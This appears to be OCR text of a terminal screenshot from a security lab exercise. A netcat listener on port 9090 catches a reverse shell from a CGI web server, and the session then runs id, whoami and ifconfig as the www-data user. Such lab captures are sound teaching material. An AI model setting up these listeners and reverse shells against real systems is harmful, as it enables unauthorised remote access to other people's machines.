 Terminal
En
3:05 PM
Terminal
Listening on [0.0.0.0] (family 0, port 9090)
^C
[02/19/20]seed@VM:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.4] port 9090 [tcp/*] accepted (family 2, sport 58540
)
bash: cannot set terminal process group (2136): Inappropriate ioctl for devi
ce
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@VM:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@VM:/usr/lib/cgi-bin$ ifconfig
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:47:02:05
          inet addr:10.0.2.4  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::764c:5c15:c874:ec6c/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1407 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1204 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
S
>_
X
TERM